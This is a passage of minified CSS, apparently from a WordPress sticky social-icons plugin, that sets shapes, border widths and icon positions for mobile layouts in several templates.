50%!important}.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 50% 50% 0!important}.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 0 0 25px!important}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 0 0 15px!important}.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 25px 0 0!important}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 15px 0 0!important}.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:25px 0 0!important}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:15px 0 0!important}.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 0 25px!important}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 0 15px!important}.mystickyelements-mobile-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0 15px 0 15px!important}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:6px;bottom:6px;left:6px;right:6px}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{width:22px}.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-top-width:23px;border-bottom-width:22px;border-left-width:23px}.mystickyelements-mobile-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:5px;bottom:5px;left:5px;right:5px}.mystickyelements-mobile-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{width:20px}.mystickyelements-mobile-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-top-width:19px;border-bottom-width:19px;border-left-width:19px}.mystickyelements-mobile-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:7px;bottom:7px;left:7px;right:7px}.mystickyelements-mobile-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{width:25px}.mystickyelements-mobile-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-top-width:25px;border-bottom-width:25px;border-left-width:25px}.mystickyelements-position-mobile-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after,.mystickyelements-position-mobile-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-mobile-top.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after,.mystickyelements-position-mobile-top.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{display:none}.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-templates-arrow span.mystickyelements-social-text:before{border-top-width:23px;border-bottom-width:22px}.mystickyelements-mobile-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-small.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-top-width:19px;border-bottom-width:19px}.mystickyelements-mobile-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-large.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-top-width:25px;border-bottom-width:25px}.mystickyelements-position-mobile-left.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left:23px solid red;left:100%}.mystickyelements-position-mobile-right.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right:23px solid red;right:100%}.mystickyelements-position-mobile-left.mystickyelements-mobile-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left-width:19px}.mystickyelements-position-mobile-right.mystickyelements-mobile-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right-width:19px}.mystickyelements-position-mobile-left.mystickyelements-mobile-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left-width:25px}.mystickyelements-position-mobile-right.mystickyelements-mobile-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right-width:25px}.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-mobile-left.mystickyelements-templates-arrow span.mystickyelements-social-text:before{border-left:23px solid red;left:100%}.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-mobile-right.mystickyelements-templates-arrow span.mystickyelements-social-text:before{border-right:23px solid red;right:100%}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-left-width:19px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-right-width:19px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-left-width:25px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-right-width:25px}.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:32px;height:32px}.mystickyelements-position-mobile-left.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-position-mobile-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{margin-left:-17px;transform-origin:9px 20px 0}.mystickyelements-position-mobile-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{margin-right:-17px;transform-origin:8px 18px 0}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{transform-origin:4px 12px 0}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{transform-origin:10px 23px 0}.mystickyelements-position-mobile-bottom.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-position-mobile-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-top.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-top.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-position-mobile-top.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{display:none}.mystickyelements-mobile-size-small.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-mobile-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:27px;height:27px}.mystickyelements-mobile-size-large.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-mobile-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:36px;height:36px}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-top-width:23px;border-bottom-width:22px}.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-top-width:19px;border-bottom-width:19px}.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-top-width:25px;border-bottom-width:25px}.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i{padding-right:20px}.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i{padding-left:20px}.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg{margin-right:20px}.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg{margin-left:20px}.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon{padding-left:0;padding-right:0}.mystickyelements-position-mobile-bottom li span.mystickyelements-social-icon svg,.mystickyelements-position-mobile-top li span.mystickyelements-social-icon svg{width:20px;height:50px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom li span.mystickyelements-social-icon svg,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top li span.mystickyelements-social-icon svg{width:18px;height:38px}.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:3px center}.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:20px center}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:18px center}.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:center center}.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left:23px solid red;left:100%}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left-width:20px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left-width:25px}.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right:23px solid red;right:100%}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right-width:20px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right-width:25px}.mystickyelements-on-click.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{width:45px;height:45px}.mystickyelements-on-click.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{width:38px;height:38px}.mystickyelements-on-click.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{width:50px;height:50px}.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-25px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-24px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-29px}.mystickyelements-on-click.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{left:0}.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-25px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-24px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-29px}.mystickyelements-on-click.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{right:0}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:3px;bottom:3px;right:3px;width:51px;height:40px}.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{width:46px;height:34px}.mystickyelements-mobile-size-large.mystickyelements-templates-triangle 